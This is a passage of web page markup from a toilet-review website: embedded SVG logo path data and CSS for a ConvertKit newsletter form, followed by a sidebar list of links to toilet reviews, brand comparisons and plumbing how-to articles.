19.872L48.6088 14.916C48.6298 14.79 48.7138 14.727 48.8398 14.727H51.3808ZM61.1582 25.29C61.1582 25.416 61.0742 25.5 60.9482 25.5H58.0292C57.9032 25.5 57.8192 25.416 57.8192 25.29V14.937C57.8192 14.811 57.9032 14.727 58.0292 14.727H60.9482C61.0742 14.727 61.1582 14.811 61.1582 14.937V25.29ZM59.4572 13.74C58.3442 13.74 57.5882 12.942 57.5882 11.934C57.5882 10.926 58.3442 10.107 59.4572 10.107C60.5492 10.107 61.3052 10.926 61.3052 11.934C61.3052 12.942 60.5492 13.74 59.4572 13.74ZM62.8154 14.727C63.2144 14.727 63.3194 14.538 63.3614 14.055L63.5084 12.039C63.5084 11.913 63.6134 11.829 63.7394 11.829H66.2804C66.4064 11.829 66.4904 11.913 66.4904 12.039V14.517C66.4904 14.643 66.5744 14.727 66.7004 14.727H68.6744C68.8004 14.727 68.8844 14.811 68.8844 14.937V16.659C68.8844 16.785 68.8004 16.869 68.6744 16.869H66.4694V22.056C66.4694 22.875 66.9314 23.085 67.4564 23.085C67.8764 23.085 68.3384 22.938 68.7164 22.707C68.8634 22.623 68.9684 22.665 68.9684 22.833V24.828C68.9684 24.933 68.9264 25.017 68.8424 25.08C68.2334 25.458 67.3724 25.71 66.4274 25.71C64.6844 25.71 63.1304 24.912 63.1304 22.476V16.869H62.2484C62.1224 16.869 62.0384 16.785 62.0384 16.659V14.937C62.0384 14.811 62.1224 14.727 62.2484 14.727H62.8154ZM73.4298 16.323C73.4298 16.638 73.7868 16.68 73.9128 16.407C74.3748 15.315 75.1308 14.496 76.6008 14.496C78.2178 14.496 78.9528 15.609 78.9528 17.373V25.29C78.9528 25.416 78.8688 25.5 78.7428 25.5H75.8238C75.6978 25.5 75.6138 25.416 75.6138 25.29V18.633C75.6138 17.709 75.2778 17.268 74.5848 17.268C73.8708 17.268 73.4298 17.709 73.4298 18.633V25.29C73.4298 25.416 73.3458 25.5 73.2198 25.5H70.3008C70.1748 25.5 70.0908 25.416 70.0908 25.29V10.548C70.0908 10.422 70.1748 10.338 70.3008 10.338H73.2198C73.3458 10.338 73.4298 10.422 73.4298 10.548V16.323Z' fill='%231E1E1E'/%3E%3Cpath d='M100.132 16.3203C105.58 17.3761 107.272 22.4211 107.318 27.4961C107.318 27.6101 107.226 27.7041 107.112 27.7041H100.252C100.138 27.7041 100.046 27.6121 100.046 27.5001C100.026 23.5629 99.3877 20.0896 95.4865 19.9396C95.3705 19.9356 95.2725 20.0276 95.2725 20.1456V27.5001C95.2725 27.6141 95.1806 27.7061 95.0666 27.7061H88.206C88.092 27.7061 88 27.6141 88 27.5001V8.75585C88 8.64187 88.092 8.54989 88.206 8.54989H95.0686C95.1826 8.54989 95.2745 8.64187 95.2745 8.75585V15.7764C95.2745 15.8804 95.3585 15.9644 95.4625 15.9644C95.5445 15.9644 95.6185 15.9104 95.6425 15.8324C97.4081 10.0416 100.709 8.58588 106.07 8.55189C106.184 8.55189 106.276 8.64387 106.276 8.75785V15.7604C106.276 15.8744 106.184 15.9664 106.07 15.9664H100.166C100.066 15.9664 99.9856 16.0464 99.9856 16.1464C99.9856 16.2304 100.048 16.3043 100.132 16.3203ZM118.918 20.7095V16.1704C118.918 16.0564 119.01 15.9644 119.124 15.9644H124.173C124.273 15.9644 124.353 15.8844 124.353 15.7844C124.353 15.6985 124.291 15.6245 124.207 15.6085C120.256 14.8246 118.432 12.5511 118.37 8.75585C118.368 8.64387 118.458 8.54989 118.572 8.54989H125.986C126.1 8.54989 126.192 8.64187 126.192 8.75585V11.9532C126.192 12.0672 126.284 12.1592 126.398 12.1592H130.649C130.763 12.1592 130.855 12.2511 130.855 12.3651V15.7624C130.855 15.8764 130.763 15.9684 130.649 15.9684H126.398C126.284 15.9684 126.192 16.0604 126.192 16.1744V19.8356C126.192 21.1294 126.986 21.5553 128.04 21.5553C129.692 21.5553 131.323 20.8114 131.977 20.4735C132.113 20.4035 132.277 20.5015 132.277 20.6555V26.3543C132.277 26.5063 132.193 26.6463 132.059 26.7183C131.413 27.0582 129.418 28 127.136 28C122.435 27.996 118.918 26.0824 118.918 20.7095ZM109.266 27.4981V16.1704C109.266 16.0564 109.358 15.9644 109.472 15.9644H116.334C116.448 15.9644 116.54 16.0564 116.54 16.1704V27.4981C116.54 27.6121 116.448 27.7041 116.334 27.7041H109.472C109.358 27.7021 109.266 27.6101 109.266 27.4981ZM108.876 11.4913C108.876 13.4189 110.238 14.9826 112.853 14.9826C115.469 14.9826 116.83 13.4189 116.83 11.4913C116.83 9.56369 115.471 8 112.853 8C110.238 8 108.876 9.56369 108.876 11.4913Z' fill='%231E1E1E'/%3E%3C/svg%3E");}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit:hover,.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit:focus{background-color:#ffffff;-webkit-transform:scale(1.025) perspective(1px);-ms-transform:scale(1.025) perspective(1px);transform:scale(1.025) perspective(1px);opacity:1;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit[data-variant="dark"],.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit[data-variant="light"]{background-color:transparent;border-color:transparent;width:133px;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit[data-variant="light"]{color:#ffffff;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg width='133' height='36' viewBox='0 0 133 36' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.861 25.5C0.735 25.5 0.651 25.416 0.651 25.29V10.548C0.651 10.422 0.735 10.338 0.861 10.338H6.279C9.072 10.338 10.668 11.451 10.668 13.824C10.668 15.819 9.219 16.932 8.001 17.226C7.707 17.268 7.707 17.625 8.022 17.688C9.912 18.108 11.088 19.116 11.088 21.321C11.088 23.715 9.429 25.5 6.426 25.5H0.861ZM5.397 23.085C6.825 23.085 7.518 22.224 7.518 21.006C7.518 19.683 6.825 18.948 5.397 18.948H4.2V23.085H5.397ZM5.313 16.617C6.51 16.617 7.245 15.945 7.245 14.601C7.245 13.383 6.51 12.753 5.25 12.753H4.2V16.617H5.313ZM17.9758 23.883C17.9758 23.568 17.6608 23.505 17.5348 23.799C17.0308 24.954 16.1698 25.731 14.5528 25.731C12.8728 25.731 12.0958 24.471 12.0958 22.707V14.937C12.0958 14.811 12.1798 14.727 12.3058 14.727H15.2248C15.3508 14.727 15.4348 14.811 15.4348 14.937V21.657C15.4348 22.581 15.7708 23.022 16.4638 23.022C17.1778 23.022 17.6188 22.581 17.6188 21.657V14.937C17.6188 14.811 17.7028 14.727 17.8288 14.727H20.7478C20.8738 14.727 20.9578 14.811 20.9578 14.937V25.29C20.9578 25.416 20.8738 25.5 20.7478 25.5H18.1858C18.0598 25.5 17.9758 25.416 17.9758 25.29V23.883ZM25.6141 25.29C25.6141 25.416 25.5301 25.5 25.4041 25.5H22.4851C22.3591 25.5 22.2751 25.416 22.2751 25.29V14.937C22.2751 14.811 22.3591 14.727 22.4851 14.727H25.4041C25.5301 14.727 25.6141 14.811 25.6141 14.937V25.29ZM23.9131 13.74C22.8001 13.74 22.0441 12.942 22.0441 11.934C22.0441 10.926 22.8001 10.107 23.9131 10.107C25.0051 10.107 25.7611 10.926 25.7611 11.934C25.7611 12.942 25.0051 13.74 23.9131 13.74ZM26.7883 10.548C26.7883 10.422 26.8723 10.338 26.9983 10.338H29.9173C30.0433 10.338 30.1273 10.422 30.1273 10.548V22.056C30.1273 22.749 30.2533 23.085 30.8203 23.085C31.0093 23.085 31.1983 23.043 31.3663 23.001C31.5133 22.959 31.6183 22.959 31.6183 23.127V25.059C31.6183 25.164 31.5763 25.269 31.4923 25.311C30.9673 25.521 30.2953 25.71 29.5813 25.71C27.7123 25.71 26.7883 24.639 26.7883 22.476V10.548ZM32.4237 14.727C32.8227 14.727 32.9277 14.538 32.9697 14.055L33.1167 12.039C33.1167 11.913 33.2217 11.829 33.3477 11.829H35.8887C36.0147 11.829 36.0987 11.913 36.0987 12.039V14.517C36.0987 14.643 36.1827 14.727 36.3087 14.727H38.2827C38.4087 14.727 38.4927 14.811 38.4927 14.937V16.659C38.4927 16.785 38.4087 16.869 38.2827 16.869H36.0777V22.056C36.0777 22.875 36.5397 23.085 37.0647 23.085C37.4847 23.085 37.9467 22.938 38.3247 22.707C38.4717 22.623 38.5767 22.665 38.5767 22.833V24.828C38.5767 24.933 38.5347 25.017 38.4507 25.08C37.8417 25.458 36.9807 25.71 36.0357 25.71C34.2927 25.71 32.7387 24.912 32.7387 22.476V16.869H31.8567C31.7307 16.869 31.6467 16.785 31.6467 16.659V14.937C31.6467 14.811 31.7307 14.727 31.8567 14.727H32.4237ZM51.3808 14.727C51.5068 14.727 51.5908 14.79 51.6118 14.916L52.3888 19.851L52.5778 21.174C52.6198 21.468 52.9558 21.468 52.9768 21.174C53.0398 20.712 53.0818 20.271 53.1658 19.83L53.8798 14.916C53.9008 14.79 53.9848 14.727 54.1108 14.727H56.6728C56.8198 14.727 56.8828 14.811 56.8618 14.958L54.6778 25.311C54.6568 25.437 54.5728 25.5 54.4468 25.5H51.3178C51.1918 25.5 51.1078 25.437 51.0868 25.311L50.1208 20.082L49.8898 18.633C49.8688 18.444 49.6588 18.444 49.6378 18.633L49.4068 20.103L48.5458 25.311C48.5248 25.437 48.4408 25.5 48.3148 25.5H45.2068C45.0808 25.5 44.9968 25.437 44.9758 25.311L42.8128 14.958C42.7918 14.811 42.8548 14.727 43.0018 14.727H45.9628C46.0888 14.727 46.1728 14.79 46.1938 14.916L46.9288 19.83C47.0128 20.271 47.0758 20.754 47.1388 21.195C47.2018 21.51 47.4748 21.531 47.5378 21.195L47.7478 19.872L48.6088 14.916C48.6298 14.79 48.7138 14.727 48.8398 14.727H51.3808ZM61.1582 25.29C61.1582 25.416 61.0742 25.5 60.9482 25.5H58.0292C57.9032 25.5 57.8192 25.416 57.8192 25.29V14.937C57.8192 14.811 57.9032 14.727 58.0292 14.727H60.9482C61.0742 14.727 61.1582 14.811 61.1582 14.937V25.29ZM59.4572 13.74C58.3442 13.74 57.5882 12.942 57.5882 11.934C57.5882 10.926 58.3442 10.107 59.4572 10.107C60.5492 10.107 61.3052 10.926 61.3052 11.934C61.3052 12.942 60.5492 13.74 59.4572 13.74ZM62.8154 14.727C63.2144 14.727 63.3194 14.538 63.3614 14.055L63.5084 12.039C63.5084 11.913 63.6134 11.829 63.7394 11.829H66.2804C66.4064 11.829 66.4904 11.913 66.4904 12.039V14.517C66.4904 14.643 66.5744 14.727 66.7004 14.727H68.6744C68.8004 14.727 68.8844 14.811 68.8844 14.937V16.659C68.8844 16.785 68.8004 16.869 68.6744 16.869H66.4694V22.056C66.4694 22.875 66.9314 23.085 67.4564 23.085C67.8764 23.085 68.3384 22.938 68.7164 22.707C68.8634 22.623 68.9684 22.665 68.9684 22.833V24.828C68.9684 24.933 68.9264 25.017 68.8424 25.08C68.2334 25.458 67.3724 25.71 66.4274 25.71C64.6844 25.71 63.1304 24.912 63.1304 22.476V16.869H62.2484C62.1224 16.869 62.0384 16.785 62.0384 16.659V14.937C62.0384 14.811 62.1224 14.727 62.2484 14.727H62.8154ZM73.4298 16.323C73.4298 16.638 73.7868 16.68 73.9128 16.407C74.3748 15.315 75.1308 14.496 76.6008 14.496C78.2178 14.496 78.9528 15.609 78.9528 17.373V25.29C78.9528 25.416 78.8688 25.5 78.7428 25.5H75.8238C75.6978 25.5 75.6138 25.416 75.6138 25.29V18.633C75.6138 17.709 75.2778 17.268 74.5848 17.268C73.8708 17.268 73.4298 17.709 73.4298 18.633V25.29C73.4298 25.416 73.3458 25.5 73.2198 25.5H70.3008C70.1748 25.5 70.0908 25.416 70.0908 25.29V10.548C70.0908 10.422 70.1748 10.338 70.3008 10.338H73.2198C73.3458 10.338 73.4298 10.422 73.4298 10.548V16.323Z' fill='white'/%3E%3Cpath d='M100.132 16.3203C105.58 17.3761 107.272 22.4211 107.318 27.4961C107.318 27.6101 107.226 27.7041 107.112 27.7041H100.252C100.138 27.7041 100.046 27.6121 100.046 27.5001C100.026 23.5629 99.3877 20.0896 95.4865 19.9396C95.3705 19.9356 95.2725 20.0276 95.2725 20.1456V27.5001C95.2725 27.6141 95.1806 27.7061 95.0666 27.7061H88.206C88.092 27.7061 88 27.6141 88 27.5001V8.75585C88 8.64187 88.092 8.54989 88.206 8.54989H95.0686C95.1826 8.54989 95.2745 8.64187 95.2745 8.75585V15.7764C95.2745 15.8804 95.3585 15.9644 95.4625 15.9644C95.5445 15.9644 95.6185 15.9104 95.6425 15.8324C97.4081 10.0416 100.709 8.58588 106.07 8.55189C106.184 8.55189 106.276 8.64387 106.276 8.75785V15.7604C106.276 15.8744 106.184 15.9664 106.07 15.9664H100.166C100.066 15.9664 99.9856 16.0464 99.9856 16.1464C99.9856 16.2304 100.048 16.3043 100.132 16.3203ZM118.918 20.7095V16.1704C118.918 16.0564 119.01 15.9644 119.124 15.9644H124.173C124.273 15.9644 124.353 15.8844 124.353 15.7844C124.353 15.6985 124.291 15.6245 124.207 15.6085C120.256 14.8246 118.432 12.5511 118.37 8.75585C118.368 8.64387 118.458 8.54989 118.572 8.54989H125.986C126.1 8.54989 126.192 8.64187 126.192 8.75585V11.9532C126.192 12.0672 126.284 12.1592 126.398 12.1592H130.649C130.763 12.1592 130.855 12.2511 130.855 12.3651V15.7624C130.855 15.8764 130.763 15.9684 130.649 15.9684H126.398C126.284 15.9684 126.192 16.0604 126.192 16.1744V19.8356C126.192 21.1294 126.986 21.5553 128.04 21.5553C129.692 21.5553 131.323 20.8114 131.977 20.4735C132.113 20.4035 132.277 20.5015 132.277 20.6555V26.3543C132.277 26.5063 132.193 26.6463 132.059 26.7183C131.413 27.0582 129.418 28 127.136 28C122.435 27.996 118.918 26.0824 118.918 20.7095ZM109.266 27.4981V16.1704C109.266 16.0564 109.358 15.9644 109.472 15.9644H116.334C116.448 15.9644 116.54 16.0564 116.54 16.1704V27.4981C116.54 27.6121 116.448 27.7041 116.334 27.7041H109.472C109.358 27.7021 109.266 27.6101 109.266 27.4981ZM108.876 11.4913C108.876 13.4189 110.238 14.9826 112.853 14.9826C115.469 14.9826 116.83 13.4189 116.83 11.4913C116.83 9.56369 115.471 8 112.853 8C110.238 8 108.876 9.56369 108.876 11.4913Z' fill='white'/%3E%3C/svg%3E");}@-webkit-keyframes formkit-bouncedelay-formkit-form-data-uid-6ce4b14418-{0%,80%,100%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);}40%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}}@keyframes formkit-bouncedelay-formkit-form-data-uid-6ce4b14418-{0%,80%,100%{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);}40%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}}.formkit-form[data-uid="6ce4b14418"] blockquote{padding:10px 20px;margin:0 0 20px;border-left:5px solid #e1e1e1;}.formkit-form[data-uid="6ce4b14418"] .seva-custom-content{padding:15px;font-size:16px;color:#fff;mix-blend-mode:difference;}.formkit-form[data-uid="6ce4b14418"] .formkit-modal.guard{max-width:420px;width:100%;} .formkit-form[data-uid="6ce4b14418"]{border:1px solid #e3e3e3;max-width:700px;position:relative;overflow:hidden;}.formkit-form[data-uid="6ce4b14418"] .formkit-background{width:100%;height:100%;position:absolute;top:0;left:0;background-size:cover;background-position:center;opacity:0.3;}.formkit-form[data-uid="6ce4b14418"] [data-style="minimal"]{padding:20px;width:100%;position:relative;}.formkit-form[data-uid="6ce4b14418"] .formkit-header{margin:0 0 27px 0;text-align:center;}.formkit-form[data-uid="6ce4b14418"] .formkit-subheader{margin:18px 0;text-align:center;}.formkit-form[data-uid="6ce4b14418"] .formkit-guarantee{font-size:13px;margin:10px 0 15px 0;text-align:center;}.formkit-form[data-uid="6ce4b14418"] .formkit-guarantee > p{margin:0;}.formkit-form[data-uid="6ce4b14418"] .formkit-powered-by-convertkit-container{margin-bottom:0;}.formkit-form[data-uid="6ce4b14418"] .formkit-fields{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:25px auto 0 auto;}.formkit-form[data-uid="6ce4b14418"] .formkit-field{min-width:220px;}.formkit-form[data-uid="6ce4b14418"] .formkit-field,.formkit-form[data-uid="6ce4b14418"] .formkit-submit{margin:0 0 15px 0;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] [data-style="minimal"]{padding:40px;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"]{margin-left:-5px;margin-right:-5px;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"] .formkit-field,.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"] .formkit-submit{margin:0 5px 15px 5px;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"] .formkit-field{-webkit-flex:100 1 auto;-ms-flex:100 1 auto;flex:100 1 auto;}.formkit-form[data-uid="6ce4b14418"][min-width~="600"] .formkit-fields[data-stacked="false"] .formkit-submit{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;} </style></form></aside><aside id="pages-9" class="td_block_template_1 widget pages-9 widget_pages"><h4 class="block-title"><span>Most Popular Posts</span></h4>
			<ul>
				<li class="page_item page-item-652"><a href="https://bestflushingtoilet.org/1-piece-vs-2-piece-toilets/">1 Piece vs. 2 Piece Toilets: Comparison With Pros and Cons</a></li>
<li class="page_item page-item-1937"><a href="https://bestflushingtoilet.org/tankless-toilet-reviews/">10 Best Tankless Toilet Reviews in 2025</a></li>
<li class="page_item page-item-1935"><a href="https://bestflushingtoilet.org/best-wall-hung-toilet-review/">10 Best Wall Hung (Wall Mounted) Toilet Reviews in 2025</a></li>
<li class="page_item page-item-2310"><a href="https://bestflushingtoilet.org/10-inch-rough-in-toilet/">10-Inch Rough In Toilet Reviews [2025’s Top-Rated List]</a></li>
<li class="page_item page-item-2901"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-flange/">12 Easy Steps: How to Replace a Toilet Flange?</a></li>
<li class="page_item page-item-7639"><a href="https://bestflushingtoilet.org/when-to-call-a-plumber/">12 situations when you need to call a plumber immediately</a></li>
<li class="page_item page-item-9355"><a href="https://bestflushingtoilet.org/manufacturers/">14 Top Toilet Manufacturers: List of Best Toilet Brands</a></li>
<li class="page_item page-item-4676"><a href="https://bestflushingtoilet.org/can-you-flush-cat-poop-down-the-toilet/">3 reasons why you should never flush cat poop down the toilet</a></li>
<li class="page_item page-item-6027"><a href="https://bestflushingtoilet.org/how-to-clean-black-ring-under-toilet-rim/">4 Effective ways to clean black ring under the toilet rim</a></li>
<li class="page_item page-item-8256"><a href="https://bestflushingtoilet.org/how-to-clean-a-portable-toilet/">4 Simple Steps for Cleaning a Portable Toilet</a></li>
<li class="page_item page-item-6035"><a href="https://bestflushingtoilet.org/loud-vibrating-noise-when-flushing-toilet/">5 reasons why your toilet creates a loud vibrating noise when flushed</a></li>
<li class="page_item page-item-5754"><a href="https://bestflushingtoilet.org/kohler-cimarron-toilet-problems/">6 Common Kohler Cimarron Toilet Problems and Their Solutions</a></li>
<li class="page_item page-item-7385"><a href="https://bestflushingtoilet.org/chemicals-to-break-down-human-waste/">7 Chemicals to Break Down Human Waste (Poop) Quickly</a></li>
<li class="page_item page-item-2855"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet/">7 Steps How to Clean a Toilet Properly? Best Way to Clean a Toilet</a></li>
<li class="page_item page-item-6276"><a href="https://bestflushingtoilet.org/how-to-make-an-automatic-toilet-flush/">A Pro Guide on How to Make an Automatic Toilet Flush</a></li>
<li class="page_item page-item-5164"><a href="https://bestflushingtoilet.org/what-size-should-a-disabled-toilet-be/">Accessible toilet dimensions: What size should a disabled toilet be?</a></li>
<li class="page_item page-item-5800"><a href="https://bestflushingtoilet.org/dropped-retainer-in-the-toilet/">Accidentally dropped retainer in the toilet: Can I disinfect and re-use It?</a></li>
<li class="page_item page-item-5018"><a href="https://bestflushingtoilet.org/how-to-remove-object-from-toilet-trap/">Accidentally flushed objects: how do I remove them from the toilet trap?</a></li>
<li class="page_item page-item-5116"><a href="https://bestflushingtoilet.org/who-makes-gerber-toilets/">All about the Gerber toilet: Who makes it?</a></li>
<li class="page_item page-item-4829"><a href="https://bestflushingtoilet.org/how-to-flush-toilet-without-handle/">Alternative Ways: How to flush your toilet without the handle?</a></li>
<li class="page_item page-item-50"><a href="https://bestflushingtoilet.org/american-standard-vs-kohler-toilets/">American Standard vs. Kohler Toilets (Our 2025 Recommendation)</a></li>
<li class="page_item page-item-8201"><a href="https://bestflushingtoilet.org/are-macerating-toilets-noisy/">Are Macerating Toilets Noisy? (Make It Quite)</a></li>
<li class="page_item page-item-7819"><a href="https://bestflushingtoilet.org/are-sterling-toilets-made-by-kohler/">Are Sterling Toilets Made by Kohler Brand?</a></li>
<li class="page_item page-item-7741"><a href="https://bestflushingtoilet.org/author-collin-d-gallegos/">Author Collin D. Gallegos</a></li>
<li class="page_item page-item-5206"><a href="https://bestflushingtoilet.org/bathroom-remodel-cost/">Bathroom Remodel Cost Estimation: Where Does Your Investment Go?</a></li>
<li class="page_item page-item-133 page_item_has_children"><a href="https://bestflushingtoilet.org/american-standard-toilets/">Best American Standard Toilet Reviews: Top Selling List of 2025</a>
<ul class="children">
	<li class="page_item page-item-163"><a href="https://bestflushingtoilet.org/american-standard-toilets/acticlean-reviews/">American Standard ActiClean Reviews in 2025</a></li>
	<li class="page_item page-item-135"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-review/">American Standard Cadet 3 Review 2025: FloWise 1.28 GPF Toilet</a></li>
	<li class="page_item page-item-662"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-3-vs-champion-4/">American Standard Cadet 3 vs. Champion 4: Buying Decision</a></li>
	<li class="page_item page-item-1026"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-max-reviews/">American Standard Champion 4 Max Reviews 2025</a></li>
	<li class="page_item page-item-155"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-reviews/">American Standard Champion 4 Reviews 2025- Check the Cons</a></li>
	<li class="page_item page-item-1094"><a href="https://bestflushingtoilet.org/american-standard-toilets/champion-4-vs-champion-4-max/">American Standard Champion 4 vs. Champion 4 Max Toilet Comparison</a></li>
	<li class="page_item page-item-1092"><a href="https://bestflushingtoilet.org/american-standard-toilets/optum-vormax-reviews/">American Standard Optum Vormax Reviews in 2025</a></li>
	<li class="page_item page-item-169"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-toilet-review-pro-elongated-bowl/">American Standard Titan Toilet Review 2025 (Pro Elongated Bowl)</a></li>
	<li class="page_item page-item-664"><a href="https://bestflushingtoilet.org/american-standard-toilets/titan-vs-champion-4/">American Standard Titan Vs. Champion 4 Toilet Comparison</a></li>
	<li class="page_item page-item-1034"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-plus-reviews/">American Standard Vormax Plus Reviews 2025</a></li>
	<li class="page_item page-item-157"><a href="https://bestflushingtoilet.org/american-standard-toilets/vormax-review-ultima-right-height-elongated-toilet/">American Standard Vormax Review: Ultima right height Elongated Toilet</a></li>
	<li class="page_item page-item-1096"><a href="https://bestflushingtoilet.org/american-standard-toilets/cadet-pro-reviews/">Problems with the American Standard Cadet Pro Toilet (Reviewed)</a></li>
</ul>
</li>
<li class="page_item page-item-2318 page_item_has_children"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/">Best Bidet Toilet Seat Reviews 2025- Ultimate Buyer’s Guide</a>
<ul class="children">
	<li class="page_item page-item-2628 page_item_has_children"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/">Best Bio Bidet Reviews 2025 [7 Popular Smart Bidet Toilet Seat]</a>
	<ul class="children">
		<li class="page_item page-item-2640"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-bb2000-review/">Bio Bidet BB2000 Review – A Luxurious Smart Bidet Toilet Seat</a></li>
		<li class="page_item page-item-2634"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/bio-bidet-reviews/bio-bidet-uspa-6800-review/">Luxury Class Toilet Seat: Bio Bidet USPA 6800 Review</a></li>
	</ul>
</li>
	<li class="page_item page-item-2636"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-se400-review/">Bidet Review: Brondell Swash SE400 (Cheaper than Swash CL1500) </a></li>
	<li class="page_item page-item-2646"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-1400-review-luxury-bidet-toilet-seat/">Brondell Swash 1400-Fully automated luxury bidet seat review</a></li>
	<li class="page_item page-item-2644"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/brondell-swash-cs1000-review/">Brondell Swash CS1000 Review 2025: Electric Bidet Toilet Seat</a></li>
	<li class="page_item page-item-2630"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/omigo-toilet-seat-review/">Omigo Toilet Seat Review 2025 [Luxury Bidet Seat]</a></li>
	<li class="page_item page-item-2638"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c100-review/">Toto C100 Review 2025: Washlet Electronic Bidet Toilet Seat</a></li>
	<li class="page_item page-item-2642"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/toto-c200-review/">Toto C200 Review 2025 [C200 Washlet Electronic bidet toilet seat]</a></li>
	<li class="page_item page-item-2632"><a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/tushy-portable-bidet-review/">Tushy Portable Bidet Review [Travel Toilet Seat]</a></li>
</ul>
</li>
<li class="page_item page-item-1850"><a href="https://bestflushingtoilet.org/best-comfort-height-toilet/">Best Comfort Height Toilet Reviews 2025 [Chair Height Toilets List]</a></li>
<li class="page_item page-item-1886"><a href="https://bestflushingtoilet.org/best-commercial-toilet/">Best Commercial Toilet Reviews of 2025 (Handle More Visitors)</a></li>
<li class="page_item page-item-1932"><a href="https://bestflushingtoilet.org/best-compact-toilet-for-small-bathroom-space-saving-toilets/">Best Compact Toilets for Small Bathrooms: Space Saving Toilets of 2025</a></li>
<li class="page_item page-item-1374"><a href="https://bestflushingtoilet.org/best-composting-toilet-reviews/">Best Composting Toilet Reviews 2025 [Most Selling Toilets List]</a></li>
<li class="page_item page-item-668"><a href="https://bestflushingtoilet.org/corner-toilets-reviews/">Best Corner Toilet Reviews 2025 (All-Time Best-Selling List)</a></li>
<li class="page_item page-item-1416"><a href="https://bestflushingtoilet.org/best-dual-flush-toilet-reviews/">Best Dual Flush Toilet Reviews 2025 [Most Popular 10 Toilets]</a></li>
<li class="page_item page-item-1852"><a href="https://bestflushingtoilet.org/best-elongated-toilets-larger-bowl-means-more-comfortable/">Best Elongated Toilet Reviews 2025 [Larger Bowl Means More Comfort]</a></li>
<li class="page_item page-item-10"><a href="https://bestflushingtoilet.org/">Best Flushing Toilet 2025 Reviews (Expert Plumber’s Pick Toilets)</a></li>
<li class="page_item page-item-1925"><a href="https://bestflushingtoilet.org/best-handicap-toilet-for-disabled-person/">Best Handicap Toilet Reviews 2025 [Toilets for Disabled Person]</a></li>
<li class="page_item page-item-2551"><a href="https://bestflushingtoilet.org/best-japanese-toilet/">Best Japanese Toilets of 2025- Top Brands &amp; Models Reviews</a></li>
<li class="page_item page-item-122 page_item_has_children"><a href="https://bestflushingtoilet.org/kohler/">Best Kohler Toilet Reviews: 12 Most Popular Toilets of 2025</a>
<ul class="children">
	<li class="page_item page-item-1064"><a href="https://bestflushingtoilet.org/kohler/devonshire-toilet-review/">Kohler Devonshire toilet review: What drawbacks did we find?</a></li>
	<li class="page_item page-item-131"><a href="https://bestflushingtoilet.org/kohler/highline-toilet-review-classic-comfort-height-with-left-hand-trip-lever/">Kohler Highline (Arc vs. Curve) Toilet Review &amp; Troubleshooting</a></li>
	<li class="page_item page-item-666"><a href="https://bestflushingtoilet.org/kohler/highline-vs-cimarron/">Kohler Highline vs. Cimarron Toilet [Features Comparison Table]</a></li>
	<li class="page_item page-item-114"><a href="https://bestflushingtoilet.org/kohler/memoirs-toilet-review/">Kohler Memoirs Toilet Review 2025: Stately Comfort Height</a></li>
	<li class="page_item page-item-1042"><a href="https://bestflushingtoilet.org/kohler/persuade-toilet-review/">Kohler Persuade Curv Toilet Review in 2025 (Use 30% Less Water)</a></li>
	<li class="page_item page-item-1100"><a href="https://bestflushingtoilet.org/kohler/san-souci-reviews/">Kohler San Souci Reviews 2025 [Low-Profile Design Toilet]</a></li>
	<li class="page_item page-item-116"><a href="https://bestflushingtoilet.org/kohler/santa-rosa-reviews/">Kohler Santa Rosa Toilet: Review, Troubleshooting &amp; Alternatives</a></li>
	<li class="page_item page-item-1098"><a href="https://bestflushingtoilet.org/kohler/veil-intelligent-toilet-review-skirted-dual-flush/">Kohler Veil Intelligent Toilet Review 2025 [Skirted Dual Flush Toilet]</a></li>
	<li class="page_item page-item-127"><a href="https://bestflushingtoilet.org/kohler/wellworth-toilet-reviews/">Kohler Wellworth Elongated Toilet- Buying Guide &amp; Review</a></li>
	<li class="page_item page-item-129"><a href="https://bestflushingtoilet.org/kohler/toilet-cimarron-review/">Our Review: To Buy Or Not To Buy A Kohler Cimarron Toilet?</a></li>
